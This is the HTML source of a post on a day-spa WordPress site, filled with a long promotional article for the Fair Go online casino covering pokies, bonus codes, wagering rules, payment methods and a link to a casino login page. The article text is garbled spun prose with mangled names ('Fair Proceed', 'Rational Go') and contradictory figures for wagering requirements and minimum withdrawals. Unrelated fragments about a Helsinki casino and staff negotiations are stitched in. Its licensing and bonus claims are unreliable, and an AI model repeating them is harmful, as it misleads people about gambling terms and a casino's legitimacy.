<link rel='stylesheet' id='onepress-bootstrap-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
.site-logo-div img{height:100px;width:auto}#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#f69e0e}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#f69e0e}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#f69e0e}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://springluxurydayspa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://springluxurydayspa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' type='text/css' media='all' />
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://springluxurydayspa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springluxurydayspa.com/wp-json/wp/v2/posts/4114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springluxurydayspa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://springluxurydayspa.com/?p=4114' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springluxurydayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringluxurydayspa.com%2Fmobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springluxurydayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringluxurydayspa.com%2Fmobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu%2F&#038;format=xml" />
<link rel="pingback" href="https://springluxurydayspa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-header {
    line-height: 75px;
    position: relative;
    width: 100%;
	background: #000;
    padding: 10px;
}

.onepress-menu a {
    color: #fff;
}
.onepress-menu li {
    position: relative;
    line-height: 97px;
}

body {
    background: #ffffff;
    font-family: 'Poppins' !important;
    color: #333 !important;
}

.section-desc {
    font-size: 20px;
    font-size: 1.25rem;
    margin-top: 40px;
    margin-top: 2.5rem;
    display: none;
}

.section-about{background-color:#fff;}

.page-header {
    MARGIN-TOP: 16PX;
    padding: 30px 0px;
    border-top: 1px solid #e9e9e9;
    background: #f8f9f9;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
}

.section-services .service-item .service-content p {
    margin: 0px;
    font-size: 14px;
    color: #333;
}
.section-services .section-title-area .section-subtitle{ color:#fff}
.section-services .service-item {
    background: #f1f1f1;
}

.section-services{background: #ffbd59; }

.section-contact{background: #fff;
}
.sevice_height{height:178px;}

.feature-item h4{
	font-weight: 700;
    font-size: 20px;
    text-transform: uppercase;
	color:#fff;
}
.feature-item-content p{color:#fff;}
.section-title-area .section-subtitle {
	color: #e68907;}
#features .section-title{ color:#fff;}

textarea:not(.editor-post-title__input), input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week]{     background-color: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    color: #000000;
    box-shadow: none;}

#features {
    background-color: #000;
}

#gallery{
    background-color: #000;
}


#gallery .section-title{ color:#fff}

textarea:not(.editor-post-title__input), input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week] {
    background-color: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    color: #000000;
    box-shadow: none;
    width: 100%;
}
.onepress-menu ul li a { color:#000; }		</style>
		<style id="thim-customizer-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-4114 single-format-standard wp-custom-logo wp-theme-onepress elementor-default elementor-kit-88">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://springluxurydayspa.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img fetchpriority="high" width="601" height="342" src="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" class="custom-logo" alt="Spring Luxury Day Spa" itemprop="logo" decoding="async" srcset="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg 601w, https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-300x171.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-996"><a href="https://springluxurydayspa.com/">Home</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://springluxurydayspa.com/about-us/">About Us</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://springluxurydayspa.com/gallery/">Gallery</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1000"><a href="https://springluxurydayspa.com/services/">Spa Services</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://springluxurydayspa.com/salon-services/">Salon Services</a></li>
</ul>
</li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-998"><a href="https://springluxurydayspa.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://springluxurydayspa.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-4114" class="post-4114 post type-post status-publish format-standard hentry category-fair-go-casino">
	<header class="entry-header">
		<h1 class="entry-title">Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://springluxurydayspa.com/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu/" rel="bookmark"><time class="entry-date published" datetime="2023-01-30T15:05:18+00:00">January 30, 2023</time><time class="updated hide" datetime="2024-03-03T00:00:44+00:00">March 3, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://springluxurydayspa.com/author/mahalakshmi9405/">admin</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		<p>Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplus</p>
<h1>Us-friendly Gambling Online And Slots</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mandatory Confirmation Before Making Withdrawals Or Perhaps Large Deposits</a></li>
<li><a href="#toc-1">Hot Australian Online Casino Login! </a></li>
<li><a href="#toc-2">What On Line Casino Software Does Major Go Casino Offer? </a></li>
<li><a href="#toc-3">Free Bonuses At Fair Go Casino</a></li>
<li><a href="#toc-4">Table Game Titles: A Classic Appeal</a></li>
<li><a href="#toc-5">Video Poker Games</a></li>
<li><a href="#toc-6">Up To $200 &#8211; Redeem It 5 Times</a></li>
<li><a href="#toc-7">Online Slot Machine Games At Fair&#8221; &#8220;go</a></li>
<li><a href="#toc-8">Enjoy Our Best Promotions: $1000 Welcome Bonus, Cashback Plus Much More! </a></li>
<li><a href="#toc-9">Massive Deposit Bonus And Regular Promos</a></li>
<li><a href="#toc-10">Intriguing Specialty Titles</a></li>
<li><a href="#toc-11">List Of The Best True Go Casino Slots</a></li>
<li><a href="#toc-12">Players’ Customer Support</a></li>
<li><a href="#toc-13">Support</a></li>
<li><a href="#toc-14">Fair Proceed Casino &#8211; Australian Online Casino</a></li>
<li><a href="#toc-15">Australian Table Games</a></li>
<li><a href="#toc-16">Koala’s Diary Bonus</a></li>
<li><a href="#toc-17">Fair Go Unbelievable Features</a></li>
<li><a href="#toc-18">Try Fair Go On Line Casino Today With Fifteen Free Spins Upon Bubble 2</a></li>
<li><a href="#toc-19">Quality Of Customer Support</a></li>
<li><a href="#toc-20">Pros In Addition To Cons Of Reasonable Go Casino</a></li>
<li><a href="#toc-21">Deposit And Withdrawal Methods</a></li>
<li><a href="#toc-22">Responsible Gambling With Fair Go</a></li>
<li><a href="#toc-23">Fair Go Away Casino: The Ultimate Review</a></li>
<li><a href="#toc-24">Events &#8211; Casino Experience In The Center Of Helsinki</a></li>
<li><a href="#toc-25">Benefits Of Playing In Fair Go</a></li>
<li><a href="#toc-27">Online Pokies</a></li>
<li><a href="#toc-28">Unlimited Fair Go Casino Usa Player Fun! </a></li>
<li><a href="#toc-29">Mobile Edition For Android Plus Ios Devices</a></li>
<li><a href="#toc-30">Mobile Casino</a></li>
<li><a href="#toc-31">Welcome To Major Go Casino: A Great Online Casino With Regard To Bonus-loving Punters</a></li>
<li><a href="#toc-34">Features Regarding The Fair Get Casino App</a></li>
</ul>
</div>
<p>You can after that cash 100 compensation points in with regard to exactly $1 regarding Fair&#8221; &#8220;Proceed credit.  Simply go on over to Good Go Casino game titles Australia lobby right now.  There you’ll locate sophisticated virtual commonly are not of famous table games from around the world, such as baccarat, keno, blackjack and stud poker plus European roulette.  It’s merely like playing in a Aussie online online casino version of a Las Vegas establishment… but way far better.  There’s never any variety, nor will be there any brand-new energy injected directly into their rooster.</p>
<p>Luckily with regard to clients, most of the PC video games have been ported over to cellular devices already.  Before withdrawing, all no cost bonuses has to be wagered at least sixty times.  Deposit added bonus coupons have the wagering requirement regarding 30 times the deposit plus the bonus.  For each deposit bonus used, gamers must meet wagering criteria.</p>
<h2 id="toc-0">Mandatory Verification Before Making Withdrawals Or Even Large Deposits</h2>
<p>This means you get a $1, 000 bonus as soon as you enter our casino..  From much-loved pokies available online in Australia for free in order to fresh real funds slots, Fair Move Casino has titles for everyone to savor.  This means you could find your favourite video games alongside  innovative new pokies like Funds Bandits 3, Achilles Deluxe and Soccer Fortunes.  The gaming regarding Casino Helsinki, spreading out upon two floors, boasts international slots and table  games.  Stay in touch along with&#8221; &#8220;the casino&#8217;s help desk to see when there are any kind of plans to add them <a href="https://casino-fair-go.com/">fair go casino login</a>.</p>
<ul>
<li>The deposit and drawback methods available at Rational Go Casino will be BTC, LTC, credit cards (Mastercard plus VISA), eZeeWallet, eVoucher, Neosurf, and standard bank transfer. </li>
<li>Some of the games available are Keno, Fish Catch Player with the dice, and Banana Roberts. </li>
<li>At Fair Go, we think it&#8217;s important to be able to give you all the info you need, thus we always help to make game screenshots available before you decide to play. </li>
<li>Click within the &#8220;Next&#8221; button to get to the last period of your registration procedure. </li>
<li>Fair Go Casino is a leading online casino of which packs a strike with increased bang for your bucks of bonus cash. </li>
<li>Fair Go casino, about the other palm, will bring you brand new hot-to-trot online slots every single single month… plus sometimes even two times per month. </li>
</ul>
<p>Unlike some sites, the mobile on line casino does not cover its promotion plus bonuses.  If you want to claim some bonuses, go to the website and study through the checklist of available added bonus codes and find out exactly how to use these people.  You should become aware that a person cannot use almost all bonus codes given that some are firmly for new players and some favor existing members.  Bonuses enable you to redeem real money plus improve your balance without touching your lender account.</p>
<h3 id="toc-1">Hot Foreign Online Casino Login! </h3>
<p>Most gamers prefer to play bonus video games instead of spin typically the reels.  There will be 3 and a few types of the video game available and a few unique pokies.  These are of good high quality, which is desired by most players.  This includes on-line casino pokies, speciality games, table games in addition to video poker variations for you in order to try.</p>
<p>These are lines operating across almost all the reels about the pokies equipment.  They can end up being horizontal, diagonal, or zig-zag, and the pokies machine may have any number of paylines.  Sevens &amp; Stripes provides one payline; Amazingly Waters has something like 20; Lucky Tiger provides 88.  In any event, the aim is to acquire matching symbols on a payline, beginning at the much left and carrying on with on adjacent reels along the&#8221; &#8220;payline.  Which particular sign you have, and just how many of all of them, will determine just how much you won.  Every online slots game has a Paytable that informs you just about all the winning mixtures and their pay-out odds.</p>
<h2 id="toc-2">What Casino Software Does Fair Go Casino Offer You? </h2>
<p>Fair Go Online casino offers a broad variety of pokies (or slot machines) for players to pick from.  These include classic 3-reel pokies, video clip pokies, progressive jackpot feature pokies, and even more.  Some popular pokies offered by Fair Get Casino include Achilles, Aladdin’s Wishes, Aztec’s Millions, and Bubble-bubble and others.  These games are supplied by Genuine Time Gaming which often is known with regard to its large selection of games and high-quality graphics.</p>
<ul>
<li>Powered simply by Real Time Gaming (RTG), it boasts a good extensive catalog of games made to keep players engaged in addition to coming back to get more. </li>
<li>Regular players will take advantage of numerous promotions, further improving the gaming encounter. </li>
<li>First away, as was hinted above, it provides been servicing the particular Australian players plus the field starting from 2017. </li>
<li>But next there are tons of stand games to try out, which include blackjack, poker, baccarat, and others. </li>
<li>Before withdrawing, all no cost bonuses must be wagered at least 62 times. </li>
</ul>
<p>Bank transfers will be slower and use up to 15 days and nights to arrive.  The minimal withdrawal amount will be $100 no issue which method you chose.  Note that this site is constantly expanding its sport library to retain their game roster fresh.</p>
<h3 id="toc-3">Free Bonuses In Fair Go Casino</h3>
<p>These range coming from deposit bonuses and free spins to cashback offers and a rewarding loyalty system.  You can access more than two hundred fifity different pokies following registering.  Downloading typically the casino software or perhaps playing immediate Adobe flash games are typically the two options for possessing fun with this specific encounter.  Explore typically the more than one hundred fifty alternatives for mobile casino games that are designed particularly for Android, iOS, plus Windows smartphones.  As many online internet casinos employ their video games, they provide the best progressive jackpots, which grow not necessarily just through our players but online.  These jackpot pay-out odds are always awesome and getting greater.</p>
<p>These developers are actually operating since 1998 and remain some of the most trustworthy in the industry.  You can enjoy playing on both your PC plus mobile phones because associated with their software.  Fair Go Casino gives games on computer systems, phones, and capsules.  The site follows regulations and offers a safe environment for users to perform.  Fair Go Casino offers promotions plus bonuses in addition&#8221; &#8220;to a wide selection regarding games.  Customer satisfaction is paramount, therefore support personnel is usually available 24/7 to resolve questions.</p>
<h3 id="toc-4">Table Game Titles: A Classic Appeal</h3>
<p>Before moving on to be able to actual betting to get real prizes, all of us advise practising about these variations initially to hone your own skills.  Do not get concerned if you are a new comer to Good Go Casino and unsure approach proceed!  You will probably be shown through the on line casino by our helpful and helpful koala mascot, who will certainly also explain typically the fundamentals.  Fair Move Casino&#8217;s support is quick, professional, in addition to knowledgeable.  Luckily, assistance is available daily and you can get in feel with the assistance reps by e-mail or chat, which usually is the quicker option out of the two.</p>
<ul>
<li>You definitely won’t be tired when playing at Fair Go Casino. </li>
<li>We desire to safeguard the joy associated with gaming, and that will is why you may automatically become the member of the particular Know Your Sport programme, when you come to get us. </li>
<li>RTG&#8217;s imaginative prowess shines via in the numerous themes, bonus functions, and unique game play mechanics each slot machine offers. </li>
<li>One associated with the essential characteristics that the site’s developers incorporated is the button with regard to depositing or pulling out funds. </li>
<li>We have an entertaining koala mascot, extremely good wagering requirements,&#8221; &#8220;amazing cashback deals along with a lucrative online casino VIP program with double comp details rewards. </li>
</ul>
<p>Each associated with which boasts premium gaming software in addition to its very own game guide complete with useful tips plus potentially profitable ideas.  We advise participating in well-known Australian pokies like Megasaur, Aztec Millions, plus the Nature of the Outback for&#8221; &#8220;exciting spins like this specific.  For those who enjoy playing holdem poker, there are several options, including Carribbean Hold&#8217;em, Let That Ride, and Man poker.</p>
<h2 id="toc-5">Video Poker Games</h2>
<p>The casino also often adds new pokies to its selection, so players could always find something new to play.  It’s difficult to pick the best online casino slots at Fair Get, but slots like as Penguin Energy are pretty soft unreal.  Both versions offer a broad variety of pokies, table games, and other casino video games.  The casino also frequently adds brand-new games to its selection, so participants can always find something new to try out.</p>
<p>Fair Go does not have a native app for iOS and Android devices.  Therefore, you won’t find the Rational Go casino android os app on Have fun Store for download.  The Fair Get casino mobile application is browser-based, and users need to be able to connect to the net to access the platform.</p>
<h3 id="toc-6">Up To $200 &#8211; Get It 5 Times</h3>
<p>Confirm that all typically the entered info is proper, then click about ‘Register’ to finish the sign-up process.  Join this great on-line casino and take pleasure in Fair Go quickie boost straight apart!  If you wish to be between their Casino loyal players, proceed with wagering, and obtain comp points.  Upon reaching the control, you may have the ability to double compensation points and move them into actual money.  When you very first enter their website, you see typical colours and symbols representing Australian lifestyle.  Moreover, you may see a handmade Koala that barbs you at testing out new promotions and bonuses.</p>
<p>Many players can be wondering if it&#8217;s possible to validate your Fair Go Casino account through the onset.  We&#8217;ve got a Privacy Policy, you can find it upon our website, which often explains how we all handle your info &#8211; whatever we gather, why, and just how we all keep it safe.  It&#8217;s a great idea to provide a read before you begin playing.  The hippo in the space is the movie slot collection; why don&#8217;t explore them!  You are most likely to know (if residing outside Australia), that their slang is somehow a bit different from Usa, and UK variations.  In their circumstance, Fair Go : ensures that everyone should always be dealt with equally regardless regarding their life positions, beliefs, superstitions in addition to many other effects.</p>
<h2 id="toc-7">Online Slot Machines At Fair&#8221; &#8220;go</h2>
<p>You can begin to enjoy the field of wonderful pokies upon Fair Go Online casino mobile in merely a few actions.  Here is exactly how you can begin playing all your own favorite games about your mobile cell phone.  With its easy lobby layout, participants can browse typically the casino and check out more options under their preferred class.  Fair Go mobile casino lobby makes it possible for both new and old players&#8221; &#8220;to navigate their way through without minimum or no direction whatsoever.  Every fine detail, every button is just right wherever it needs to be.</p>
<p>Casino also adopts crypto transactions among the transaction sistem.  To end up being precise, bitcoin plus Litecoin are the only cryptos that transact on the casino.  Cryptocurrencies are some of the quickest payment methods away there because could possibly be not fiat foreign currencies.  Cryptos are private so they is just not turn up on your own bank account statements.  The minimum you are able to deposit is less than AU$10 although the least you may withdraw is AU$30.</p>
<h3 id="toc-8">Enjoy Our Best Promotions: $1000 Welcome Bonus, Cashback And Much More! </h3>
<p>Complete with some epic little online casino prizes, enhanced bonuses or more to 40% cashback, you’ll enter the particular inner circle plus become a tale amongst legends.  Now with every new release, you get a new special insight into a title’s mechanics plus gameplay through our own detailed game guides.  In these manuals you’ll find every thing you need in order to increase your winning potential.  From volatility to the amount of paylines and how the added bonus rounds work.  Your pokie playing IQ will soar following reading the game guides at the online casino.  Practically everyone will become able to find something new to try.</p>
<ul>
<li>Fair Go furthermore offer an extremely helpful deposit only Litecoin Cryptocurrency method. </li>
<li>Aussies will recognise the phrase &#8220;Pokie&#8221; because is actually an Australian slang. </li>
<li>Realistic, rewarding and highly thrilling, our video online poker titles are absolutely all time. </li>
<li>You can definitely learn almost all about these characteristics by joining our Fair Go family members today. </li>
</ul>
<p>Furthermore, Fair Go On line casino offers a multitude of promos together with a new welcome bonus and other offers.  Every moment you visit internet site, you can become sure to look for a fascinating selection associated with games.  We notice&#8221; &#8220;our progressive jackpots, that are offered for both poker and pokies, as the cherry on top.  If an individual want to become a millionaire, these jackpots provide the best opportunities for speedy, significant wins in case luck is upon your side.</p>
<h2 id="toc-9">Massive Deposit Bonus And Typical Promos</h2>
<p>Aussies may recognise the term &#8220;Pokie&#8221; because it&#8217;s an Australian slang.  Video slots or even otherwise referred to as on the internet slots these are known as pokies in Australia.  Luckily for players, Rational Go offers tons of pokies and positive, all of all of them are from RealTime Gaming (RTG).</p>
<ul>
<li>The casino is actually a rare but unique option since it gives players typically the chance to benefit from the games from a direct to lobby player experience wherever no download is necessary. </li>
<li>In bottom line, Fair Go Casino offers an impressive gaming experience underpinned by a wide range of games, robust promotions, along with a secure gaming surroundings. </li>
<li>In actuality, a new majority of these types of spaces provide access without any enrollment. </li>
<li>Start today via typically the Fair Go Casino login &#8211; basically click on the button in typically the upper right part and follow typically the Fair Go Online casino Australia Login effortless steps. </li>
</ul>
<p>Fair Go casino, about the other hands, will bring you brand new hot-to-trot online slots every single month… plus sometimes even two times per month.  In purchase to make the most of all the opportunities provided by our site, you must go through the registration process from Fair Go Online casino.  The complete sign up and login process is outlined within our detailed step by step guide.</p>
<h3 id="toc-10">Intriguing Speciality Titles</h3>
<p>With an impressive repertoire of over 200 games, that suits a large range of video gaming preferences.  What began being a concept provides since grown into Australia&#8217;s most favorite online casino, cherished by millions.  Without our members&#8217; steadfast support, Fair Move would not exist today.  We suggest practicing on these categories first, focusing your spinning abilities before moving on to real cash betting.  Click on the previous three tick-boxes to be able to allow the on line casino to send a person SMS messages, bonuses, in addition to promotion news plus to agree to the casino’s conditions and terms.</p>
<ul>
<li>Discover read more about the banking methods and cashout limits. </li>
<li>Even in the event that you where not looking to be able to play, our facilities and atmosphere will be on hand&#8221; &#8220;from the restaurants and personal live gigs almost all the way to sports grandstands. </li>
<li>With coupon code BTC-BON-1, a person get a 3 hundred percent deposit bonus and 60 no cost spins. </li>
<li>Use Neosurf or Bitcoin for making deposits in order to increase your advertising revenue. </li>
<li>Here is exactly how you can commence playing all your current favorite games upon your mobile cell phone. </li>
<li>Koala&#8217;s Record Bonus is held every Tuesday and it awards freebies after players have got completed an activity. </li>
</ul>
<p>At Fair Go Casino is committed to providing players with prompt and efficient assistance.  It’s important to note that, as with any online casino, it’s important to make certain you are playing with a legitimate and reputable site.  It’s suggested to read testimonials and check with regard to licenses and accreditations before depositing any kind of money.</p>
<h2 id="toc-11">List Of The Greatest Fair Go Casino Slots</h2>
<p>The casino’s mobile App will be highly-advanced to remove the need to use PCs to access some complicated functionalities.  One regarding the essential characteristics that the site’s developers incorporated is the button for depositing or pulling out funds.  Therefore, an individual can change your payment details, first deposit funds, or initiate payment using your Smartphone.  Further, typically the App integrates many payment options in order to allow you to be able to use your current payment processors.</p>
<ul>
<li>For instance, Rational Go casino iPad players can use Safari-browser version 12-15. 0 to prevent facing technical issues. </li>
<li>On another hand, if an individual do not including distractions or illumination, the interface will seem perfect for your strained sight. </li>
<li>How they function is that a person automatically accrue comp points to each and every wager you make. </li>
<li>Cryptocurrency payments are usually processed within simple hours instead regarding the usual two-day waiting periods that will plagues other pay out methods. </li>
</ul>
<p>If an individual want to check out a new deposit method, in the particular mag you will definitely get tips and information and facts plus how to employ it.  There is no Fair Go Casino App available for download on your own mobile device.  Android users won&#8217;t find it within the&#8221; &#8220;Have fun Store and Apple company users won&#8217;t think it is on the Application Store.</p>
<h2 id="toc-12">Players’ Client Support</h2>
<p>This way, a person don&#8217;t have to be worried about installing a Fair Go casino download&#8221; &#8220;or storage space.  Select your payment approach, fill out the contact form, confirm your down payment, and activate the particular available bonuses.  Once your wallet has been credited, select any game of your choice and stake your bets.  Additionally, typically the casino uses SSL encryption to safeguard player information in addition to transaction details.  Fair Go Casino&#8217;s commitment to rewarding its players goes over and above the initial meet.</p>
<ul>
<li>From much-loved pokies available online in Australia for free to be able to fresh real cash slots, Fair Move Casino has titles for everyone to enjoy. </li>
<li>For each down payment bonus used, players must meet wagering criteria. </li>
<li>You can begin to enjoy the world of wonderful pokies about Fair Go Online casino mobile in merely a few actions. </li>
<li>The casino’s mobile App will be highly-advanced to get rid of the need to be able to use PCs to be able to access some complicated functionalities. </li>
</ul>
<p>So, stick around and you&#8217;ll would be the wowed simply by the experience.  Enter your address collection, city, country, state/province, and zip/postal computer code in the necessary field.  Click on the &#8220;Next&#8221; button to access the last phase of your registration method.</p>
<h3 id="toc-13">Support</h3>
<p>To demonstrate a place, Fair Go Casino is certified by the Curacao Gaming Commission plus the Australian Gaming Commission.  Obviously, the particular casino site is appropriately themed with regard to Aussies.  But that doesn&#8217;t mean players from other&#8221; &#8220;nations around the world can&#8217;t join the fun wagon.</p>
<ul>
<li>Feel free to refer to this detailed review that will include all the major perks of Good Go casino. </li>
<li>The change negotiations, which have been launched at typically the beginning of Sept, and which worried an overall total of 825 employees, have now been finalized. </li>
<li>Fair Go Casino showcases an enormous collection of slot machine games, a testament to the casino&#8217;s determination to providing a selection of experiences because of its players. </li>
<li>If you’re looking to take a break from conventional internet casino slots in addition to virtual table game titles though, our speciality titles are with regard to sure worth a squiz. </li>
</ul>
<p>For that purpose, Fair Go casino app download is not required on any kind of hand-held device.  At Fair Go cellular casino, you&#8217;ll find the most orderly and useful lobby you&#8217;ve ever observed.  At Fair Move mobile casino, you will find the most organised and user-friendly reception you&#8217;ve ever noticed.  The lobby at Fair Go will be one of the best we&#8217;ve came across online because is actually spending easy in order to navigate.  You can sort games structured on genres such as Specialty Games, Fresh Games, Pokies in addition to Slots, Table Games and Hottest Games.</p>
			</div>
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://springluxurydayspa.com/category/fair-go-casino/" rel="category tag">Fair Go Casino</a></span></footer>
    </article>


					
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
					 <div class="col-md-8 offset-md-2 col-sm-12 offset-md-0">		<div class="footer-social">
